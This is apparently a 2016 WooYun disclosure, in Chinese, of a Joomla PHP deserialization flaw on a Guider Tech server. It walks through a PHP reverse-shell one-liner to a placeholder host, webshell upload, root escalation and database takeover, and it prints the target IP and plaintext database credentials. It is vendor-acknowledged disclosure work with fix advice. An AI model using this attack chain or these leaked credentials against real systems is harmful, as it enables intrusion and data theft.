漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2016-0166917

漏洞标题:盖德科技Joomla PHP反序列化漏洞最终导致台湾远程数据库沦陷(臺灣地區)

相关厂商:盖德科技股份有限公司

漏洞作者: wanger

提交时间:2016-01-04 16:00

修复时间:2016-02-12 18:49

公开时间:2016-02-12 18:49

漏洞类型:命令执行

危害等级:高

自评Rank:18

漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2016-01-04: 细节已通知厂商并且等待厂商处理中

2016-01-05: 厂商已经确认,细节仅向厂商公开

2016-01-15: 细节向核心白帽子及相关领域专家公开

2016-01-25: 细节向普通白帽子公开

2016-02-04: 细节向实习白帽子公开

2016-02-12: 细节向公众公开

简要描述:



盖德科技大陆分站存在Joomla PHP反序列化漏洞,该漏洞可远程执行;通过该漏洞弹出shell,提权后便可查看任意配置;通过查看配置找到两个数据库的配置(一个本地mysql,一个远程的sqlserver),最终导致两个数据库沦陷,可以看到所有管理员账户和盖德云普通用户。

漏洞地址:http://120.24.242.248/Joomla

官网主站地址:http://www.guidercare.com/

盖德云地址:http://china.guidercare.com:8080/angelcare/memberLogin.html

详细说明:



1、利用Joomla PHP反序列化反弹shell

通过EXP(https://**.**.**.**/exploits/39033/)执行php反弹shell命令:

php -r \'$sock=fsockopen("x.x.x.x",10089);exec("/bin/sh -i <&3 >&3 2>&3");\'



2、反弹shell成功,建了个一句话便于浏览文件



3、一句话一直连不上,看了下服务器上跑着阿里云盾,于是wget了个大马,并通过ubuntu14提权拿到root权限



4、现在可以畅通无阻的浏览配置了,试了下mysql直接登录发现进去不了,如果改了配置进去要重启mysql,所以再找找配置。后来发现phpmyadmin的配置文件,推测mysql的root账号的口令也是1234,所以就进去了



5、看了一下服务器的连接,发现连着个远程的sqlserver数据库,于是找了半天,同于找到了tomcat连接远程用户的配置文件



6、用navicat连接到远程数据库(账户名;guider,口令;guidertech1234),竟然没有地址限制,直接登上了

漏洞证明:

修复方案:

http://**.**.**.**/papers/11371

还有就是限制下远程连接数据库的源地址。

版权声明:转载请注明来源 wanger@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2016-01-05 19:39

厂商回复:

感謝通報

最新状态:

暂无